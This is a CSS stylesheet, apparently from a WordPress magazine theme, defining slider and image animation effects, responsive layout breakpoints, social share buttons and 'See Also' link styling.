        transform: scale(1);
        opacity: 1;
    }
}
/* Effect 9: Bounce */

.widgetfx-9 {  -webkit-animation: bounce 1s ease both; animation: bounce 1s ease both;-moz-animation:bounce 1s ease both; transform: translateZ(0);
    -moz-transform: translatez(0);-ms-transform: translatez(0);-o-transform: translatez(0);-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;}
    @-webkit-keyframes bounce
    {0%,25%,50%,75%,100%{-webkit-transform: translateY(0);}40%{-webkit-transform: translateY(-20px);}60%{-webkit-transform: translateY(-10px);}}
    @-moz-keyframes bounce
    {0%,25%,50%,75%,100%{-moz-transform: translateY(0);}40%{-moz-transform: translateY(-20px);}60%{-moz-transform: translateY(-10px);}}
    @keyframes bounce
    {0%,25%,50%,75%,100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}40%{-webkit-transform: translateY(-20px);-moz-transform: translateY(-20px);-ms-transform: translateY(-20px);-o-transform: translateY(-20px);transform: translateY(-20px);}60%{-webkit-transform: translateY(-10px);-moz-transform: translateY(-10px);-ms-transform: translateY(-10px);-o-transform: translateY(-10px);transform: translateY(-10px);}}

    .slider_fx3 .slides li.flex-active-slide { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.9); transform: scale(0.9); -webkit-animation: popUp .4s ease-in forwards; animation: popUp .4s ease-in forwards; }
    .slider_fx3 .slides li { }
    .slider_fx4 .slides li.flex-active-slide { -webkit-transform: translateY(200px); transform: translateY(200px); -webkit-animation: moveUpslider 0.4s ease forwards; animation: moveUpslider 0.4s ease forwards; }
    .slider_fx4 .slides li { }
    .slider_fx5 .slides li.flex-active-slide { -webkit-animation: moveFromTop .6s ease both; animation: moveFromTop .6s ease both; }
    .slider_fx5 .slides li { -webkit-animation: moveToBottom .6s ease both; animation: moveToBottom .6s ease both; }
    .slider_fx6 .slides li.flex-active-slide { -webkit-animation: moveFromBottom .6s ease both; animation: moveFromBottom .6s ease both; }
    .slider_fx6 .slides li { -webkit-animation: scaleDownCenter .3s ease-in both; animation: scaleDownCenter .3s ease-in both; z-index: 1; }
    .slider_fx7 .slides li.flex-active-slide { -webkit-animation: scaleUpDown .3s both ease; animation: scaleUpDown .3s both ease; }
    .slider_fx7 .slides li { -webkit-transform-origin: 0% 0%; transform-origin: 0% 0%; -webkit-animation: rotateFall .5s both ease-in; animation: rotateFall .5s both ease-in; }
    .slider_fx8 .slides li.flex-active-slide { -webkit-animation: scaleUpDown 1s both ease; animation: scaleUpDown 1s both ease; }
    .slider_fx8 .slides li { -webkit-animation: scaleDownUp .5s both ease-in; animation: scaleDownUp .5s both ease-in; }
    .slider_fx9 .slides li.flex-active-slide { -webkit-animation: blackwhitecol 1s both ease-in; animation: blackwhitecol 1s both ease-in; }
    .slider_fx9 .slides li { -webkit-animation: blackwhite 1s both ease-in; animation: blackwhite 1s both ease-in; }
    @-webkit-keyframes blackwhite {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(1) contrast(4);
        }
    }
    @keyframes blackwhite {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(1) contrast(4);
        }
    }
    @-webkit-keyframes blackwhitecol {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(0) contrast(1);
        }
    }
    @keyframes blackwhitecol {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(0) contrast(1);
        }
    }
    @-webkit-keyframes scaleUpDown {
        from {
            -webkit-transform: scale(1.2);
        }
    }
    @keyframes scaleUpDown {
        from {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
        }
    }
    @-webkit-keyframes scaleDownUp {
        from {
        }
        to {
            -webkit-transform: scale(1.2);
        }
    }
    @keyframes scaleDownUp {
        from {
        }
        to {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
        }
    }
    @-webkit-keyframes rotateFall {
        0% {
            -webkit-transform: rotateZ(0deg);
        }
        20% {
            -webkit-transform: rotateZ(10deg);
            -webkit-animation-timing-function: ease-out;
        }
        40% {
            -webkit-transform: rotateZ(37deg);
        }
        60% {
            -webkit-transform: rotateZ(86deg);
        }
        100% {
            -webkit-transform: translateY(100%) rotateZ(17deg);
            opacity:0;
        }
    }
    @keyframes rotateFall {
        0% {
            -webkit-transform: rotateZ(0deg);
            transform: rotateZ(0deg);
        }
        20% {
            -webkit-transform: rotateZ(10deg);
            transform: rotateZ(10deg);
            -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
        }
        40% {
            -webkit-transform: rotateZ(37deg);
            transform: rotateZ(37deg);
        }
        60% {
            -webkit-transform: rotateZ(86deg);
            transform: rotateZ(86deg);
        }
        100% {
            -webkit-transform: translateY(100%) rotateZ(17deg);
            transform: translateY(100%) rotateZ(17deg);
            opacity:0;
        }
    }
    @-webkit-keyframes moveFromLeft {
        from {
            -webkit-transform: translateX(-100%);
        }
    }
    @keyframes moveFromLeft {
        from {
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
        }
    }
    @-webkit-keyframes scaleDownCenter {
        from {
        }
        to {
            opacity: 0;
            -webkit-transform: scale(.7);
        }
    }
    @keyframes scaleDownCenter {
        from {
        }
        to {
            opacity: 0;
            -webkit-transform: scale(.7);
            transform: scale(.7);
        }
    }
    @-webkit-keyframes moveFromBottom {
        from {
            -webkit-transform: translateY(100%);
        }
    }
    @keyframes moveFromBottom {
        from {
            -webkit-transform: translateY(100%);
            transform: translateY(100%);
        }
    }
    @-webkit-keyframes moveFromTop {
        from {
            -webkit-transform: translateY(-100%);
        }
    }
    @keyframes moveFromTop {
        from {
            -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
        }
    }
    @-webkit-keyframes moveToBottom {
        from {
        }
        to {
            -webkit-transform: translateY(100%);
        }
    }
    @keyframes moveToBottom {
        from {
        }
        to {
            -webkit-transform: translateY(100%);
            transform: translateY(100%);
        }
    }

    @-webkit-keyframes review {
        from {
            width:0;
        }
        to {

        }
    }
    @keyframes review {
        from {
            width:0;
        }
        to {

        }
    }

    /*image effects*/

    .image_fx1{overflow:hidden;position:relative; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx1:before{  z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: rgba(255,255,255,0.5);  content: '';
    -webkit-transition: -webkit-transform 0.6s; transition: transform 0.6s; -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0); transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);pointer-events: none;}
    .image_fx1:hover:before, .img-featured li:hover .image_fx1:before, .small-category li:hover .image_fx1:before{  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);}
    .image_fx1:after{   z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: rgba(100,255,255,0.5);  content: '';-moz-transition: all 0.6s;-o-transition: all 0.6s;-ms-transition: all 0.6s;transition: all 0.6s;-webkit-transition: all 0.6s;opacity:0;pointer-events: none;}
    .image_fx1:hover:after, .img-featured li:hover .image_fx1:after, .small-category li:hover .image_fx1:after{ z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: #F00;   content: '';    opacity:0.3;}

    .image_fx2{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0); }
    .image_fx2 img{-webkit-transform: scale(1); transform: scale(1);-moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s; -webkit-backface-visibility: hidden;}
    .image_fx2:hover img, .img-featured li:hover .image_fx2 img, .small-category li:hover .image_fx2 img{-webkit-transform: scale(1.1); transform: scale(1.1);}

    .image_fx3{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx3:before{opacity:0;position:absolute;content:'';width:100%;height:100%;z-index:0;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;-moz-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;border: 5px solid rgba(0, 0, 0, 0);  -webkit-transform: scale(0); transform: scale(0); box-shadow: inset 0 0 0 1px #FFF;}
    .image_fx3:hover:before, .img-featured li:hover .image_fx3:before, .small-category li:hover .image_fx3:before{opacity:1;-webkit-transform: scale(1);    transform: scale(1);-webkit-transition: -webkit-transform 0.35s;    transition: transform 0.35s;}

    .image_fx4{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx4{-moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;}
    .image_fx4:hover, .img-featured li:hover .image_fx4, .small-category li:hover .image_fx4{-webkit-filter: saturate(0);  filter: saturate(0);}

    .image_fx5{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx5{ -moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;}
    .image_fx5:hover, .img-featured li:hover .image_fx5, .small-category li:hover .image_fx5{opacity:0.8;}



    @media screen and (max-width: 1400px) and (min-width: 1025px) {
        .super-slider-text-box .author-date{display:none;}
        .super-slider-title{font-size: 18px;}
        .featured-posts-text{margin-top:0;}
        .featured-posts-title{padding:0;}
        .menu-link{padding:0 12px;}

         .top-menu-posts{width:95%;}
        .top-menu-posts li{width:43%;margin:0 3% 0 2%;}
        .top-menu-posts li:last-child{display:none;}

        #navigation .content-social{display: none;}
    }

    @media screen and (max-width: 1024px) and (min-width: 601px) {
        #primary, #secondary{width:100%;}

        .top-menu-posts{width:100%;}
        .top-menu-posts li{width:80%;}
        .top-menu-posts li:last-child, .top-menu-posts li:nth-child(2){display:none;}

        #navigation .content-social{display: none;}



        .one-part { width: 50%; }
        .two-parts { width: 100%; }
        .three-parts { width: 100%; }
        .four-parts { width: 100%; }
        .four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li, .four-parts .multi-category-small{width:50%;}

        .menu-link{padding:0 10px;}

        #secondary .one-part{width:50%;}
        .fullwidth-post-image .post{  float: none;  position: static;  top: auto;  background: #FFF;  box-shadow: 0 0 0 0 #FFF;margin-bottom: 0;}
        .home-widget.fixed-widget{position:relative;float:left;top:0 !important;}
        .footer-wrap{margin:20px auto;}
        .footer-logo{width:100%;}
        .footer-logo img{display: table;  margin: 0 auto;}
        #bottom-menu{width:100%;}
        #footer .content-social{width:100%;text-align: center;}
        #footer .content-social ul li{float:none;}
        #main-nav .menu-links.inside-menu{width:25%;}
        .sub-menu-wrapper .five-menu{width:75%;}
        .sub-menu-wrapper .five-menu li{width:33%;}
        .sub-menu-wrapper .five-menu li:nth-child(5), .sub-menu-wrapper .five-menu li:nth-child(4){display:none;}

        .sub-menu-wrapper .six-menu li{width:25%;}
        .sub-menu-wrapper .six-menu li:nth-child(5), .sub-menu-wrapper .six-menu li:nth-child(6){display:none;}
        .fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after{content:'';}
        .fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon{padding:6px;text-align:center;width:100%;}
        .fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before{width:100%;text-align:center;}
        .category-tv-icon{display: none;}
        .share-tv{height:auto;}
        .share-tv ul{width:100%;float:left;}
        .share-tv li{width:16%;margin:3px 4% 0 0;}
        #main-nav .menu-link{font-size:14px;}
        .two-parts .blog-category.blogroll3 li, .four-parts .blog-category.blogroll3 li{width:100%;}

    }
    @media screen and (max-width: 850px){
        .img-featured-text{display:none;}
        .big-logo{width:154px;height:auto;}
        .top-menu{display:none;}
        .top-menu-posts li{width:100%;}
        #main-nav{  width: calc(100% - 154px);}
        .four-parts .huge .img-featured-title h2{font-size:25px;line-height:27px;}
        .menu-link{padding:0 10px;font-size:14px !important;}
        .sub-menu-wrapper, .sub-meni{top:70px;}
        .combination-title-subtitle, .combination-title-right-text{display:none;}
        .fullwidth-post-image #post-page-title h1{    font-size: calc(2vw + 15px);  line-height: calc(2vw + 18px);  font-weight: 800;  }
        .fullwidth-post-image #post-page-subtitle{font-size: 15px;  text-align: center;  width: 100%;  line-height: 18px;  font-weight: 400;  color: #FFF;margin-top:1vw;}

    }

    @media screen and (max-width: 700px){

      .vc_related {
        margin-right:-25px !important;
        right:0 !important;
      }

        #main{margin-top:0;}
        #primary, #secondary{width:100%;}
        .popular-slider-container{display: none;}
        .popular-part h1{padding-top:50px;}
        .one-part { width: 100%; }
        .two-parts { width: 100%; }
        .three-parts { width: 100%; }
        .four-parts { width: 100%; }
        .two-parts .blog-category.blogroll3 li, .four-parts .blog-category.blogroll3 li{width:100%;}
        .blogroll3 .blog-post-image, .blogroll3 .blogwrap{width:100%;}

        .one-part .blog-category li, .one-part .featured-thumbnails li, .one-part .img-featured li, .one-part .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
        .two-parts .blog-category li, .two-parts .featured-thumbnails li, .two-parts .img-featured li, .two-parts .small-category li{ width: 100%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden;  }
        .three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
        .four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li{ width: 100%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }

        .home-widget.fixed-widget{position:relative;float:left;top:0 !important;}

        /*  header  */
        .fixed-logo, .fixed-menu .fixed-logo {display:none;}
        #site-logo{width:100%;display:none;}
        #site-logo img{width:70%; margin:0 15%;}
         #main-nav, .fixed-menu #main-nav{  width:100%;}

         #desktop-search {  display:none; }

        #mob-menu {  width: 100%; height: 15px; display: block; position: relative;  font-size: 20px; height:auto;padding:0;}
        .menu-item{  border-top: 1px solid rgba(0, 0, 0, 0.15);}
        #navigation .content-social{display:none;}
        #mob-menu img{ width:180px;}
        .admin-bar #nav-wrapper .fixed-menu{top:45px;}

        #main-nav .menu-link { border-right: none; text-align: center; padding: 0; width: 100%; }
        .fixed-menu .fixed-logo { display: none; }
        .menu-item-object-category.menu-item-has-children:after { display: none; }
        #main-nav ul { display: none; }
        #main-nav ul.active { display: block;width: 100%;box-shadow: 0px 1px 0px 1px #ebebeb; }
        #main-nav ul li { width: 100%; }
        #main-nav ul li:hover .sub-menu-wrapper, #main-nav ul li:hover .sub-meni { display: none; }

        .super-slider-title, .huge .img-featured-title h2, .four-parts .huge .img-featured-title h2{font-size:20px;font-size:calc(2.2vw + 12px);line-height:26px;}
        #wrapper .slide-excerpt{display:none;}
        /*  featured categories  */

        .one-part .multi-category-small, .two-parts .multi-category-small, .three-parts .multi-category-small, .four-parts .multi-category-small{width:100%;}
        .home-widget .huge .img-featured li{width:100%;}
        /*  tv-widget  */

        .home-widget .tv-small li{width:50%;}
        .home-widget .tv-small li:only-child{width:100%;}
        .home-widget .tv-small li:last-child:nth-child(2n+1){display:none;}

        /*  jumping posts  */

        .home-widget .jumping-posts li{width:74%;margin:0 12%;border-bottom:1px solid #ebebeb;}
        .jumping-posts ul{border:none;}

        #post-page-title h1{font-size:30px;}
        .floating-share-icons{display:none;}
        #post-content{width:100%;min-height:150px;}
        .share-title{display:none;}
        .fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after{content:'';}
        .fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon{padding:6px;text-align:center;width:100%;}
        .fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before{width:100%;text-align:center;}
        .share-post ul{width:100% !important;}
        .share-post li{margin:3px 4% 0 0;}

        .share-tv-title{display:none;}
        .slide-title h2{font-size:20px;}

        .fullwidth-post-image .post{  float: none;  position: static;  top: auto;  background: #FFF;  box-shadow: 0 0 0 0 #FFF;}
        .footer-wrap{margin:20px auto;}
        .footer-logo{width:100%;}
        .footer-logo img{display: table;  margin: 0 auto;}
        #footer .content-social{width:100%;text-align: center;}
        #footer .content-social ul li{float:none;}
        #bottom-menu{width:100%;}
        #footer .content-social{width:100%;}
        .ticker-box{display:none;}
        .category-tv-icon{display: none;}
        .share-tv{height:auto;}
        .share-tv ul{width:100%;float:left;}
        .share-tv li{width:16%;margin:3px 4% 0 0;}


    }


/* new share buttons desktop */
    .fb-btn {
   width: 768px;
    margin: 0px auto;
    }
    .fb-btn img {
      float: left;
      margin-left: 8px;
    }
    .button {
      float: left;
      font-size: 30px;
      font-family: raleway;
      font-weight: bold;
      margin: .5% 0px;
      padding: 6px 0px;
      color: #fff;
      text-decoration: none;
      border-radius: 4px;
      display: block;
      width: 48%;
    }
    .button.blue {
      background: #3c56a2;
      border: 2px solid #3c56a2;
      margin-right: 20px;
    }
    .button.blue:hover {
      background: #2b407c;
      color: #fff;
    }
    .button.like {
      border: 2px solid #d4dbe8 !important;
      background: #ffffff;
    }
    .button.like:hover {
      background: #dee1ea;
    }
    .fb-like {
      float: left;
      margin-left: 15px;
      margin-top: 10px;
    }

    .newsharestyle-wrapper{
  margin: 0 auto;
min-height: 45px;
min-width: 320px;
max-width: 500px;
}
.pps-slide-count{
  margin-top: 0px !important;
}
.newsharestyle-fb img,
.newsharestyle-tw img{ left:7px !important;}
.newsharestyle-fb
{
    width: 60% !important;
    padding: 0 !important;
    padding-left: 17px !important;
}
.newsharestyle-like{
width: 30% !important;
float:left;
  margin-left: 5px;
  height: 45px;
  border-radius: 3px;
  margin-right: 5px;
  margin-bottom: 5px;
  background: #3b55a0;
  text-align:center;
}
@media screen and (min-width: 220px) and (max-width: 320px) {
.newsharestyle-share-count{
font-size: 11px !important;
}
}

.newsharestyle-fb span{ display:none !important;}
.fb_iframe_widget{margin-left:10px !important;}


.theiaStickySidebar .post .post-image{
     width:100% !important;
}
.slick-slide{
    height:auto;
}

/* See Also */
.seealso-title {
    font-family: Arial,sans-serif ! important;
    font-size: 12px !important;
    color: rgb(173,173,173);
}
.seealso {
    padding-bottom: 10px;
}

.seealso a {
    display: block;
    position: relative;
    font-size: 16px;
    color: #000 ! important;
    line-height: 34px;
    margin-top: 5px;
    padding: 0 22px 0 8px;
    /*background-color: #4ea5d9;*/
    border-radius: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/*.seealso a:after {
    content: '\f0da';
    position: absolute;
    right: 8px;
    font-family: 'FontAwesome';
    font-size: 17px;
    line-height: 34px;
}*/
.seealso a:after {
    border: 5px solid transparent;
    border-left: 7px solid #fff;
    width: 0px;
    height: 0;
    position: absolute;
    content: ' ';
    right: 0px;
    top: 12px;
}

.seealso a:first-child {
    margin-top: 0;
}

.seealso a:hover {
    /*background-color: #4694c3;*/
    color: inherit !important;
    text-decoration: underline;
}

.sidebar .seealso .seealso-title {
    font-size: 16px;
    color: #232323;
    line-height: 26px;
}

.sidebar .seealso .seealso a {
    color: #fff;
}

.seealso-fifth-page {
    float: right;
    width: 300px;
    margin: 0 0 10px 20px;
}
@media screen and (min-width: 1024px){
    .seealso {
        width: 70%;
        margin-left: 250px;
    }
    #navigation .search-box.active #searchform input{
      width:700px;
    }
}

@media screen and (max-width: 1023px) {

    .seealso a {
        font-size: 18px;
        line-height: 42px;
        margin-top: 10px;
    }

    .seealso a:after {
        top: 17px;
        line-height: 42px;
    }
}
@media screen and (max-width: 670px) {
    .seealso {
        width: 95%;
    }
    .seealso-title {
        /*text-align: center;*/
        /*margin-bottom: 10px;*/
    }
    #navigation .search-box.active #searchform input{
      width:300px;
      font-size:13px;
    }
}



@media screen and (min-width: 601px){
  #pop-img-container {
      margin-left: 230px;
  }
  #pop-img-container img.pop-img{
      width:645px;
      height:407px;
  }
  .post-image {
      height: auto;
      width: 200px !important;
  }
}


#mob-menu{
    height:40px;
}
.mob-menu-button {
    display: none;
}
#navigation #mob-menu .submit-button{
    height:40px;
    margin: 0px 0;
}
#navigation #mob-menu #searchform input {
    height:40px;
}

#mob-menu a{
  display: none;
}

@media (max-width: 600px) {
    #nav-wrapper {
        min-height: 40px;
    }
    #navigation .submit-button {
        height: 40px;
    }
}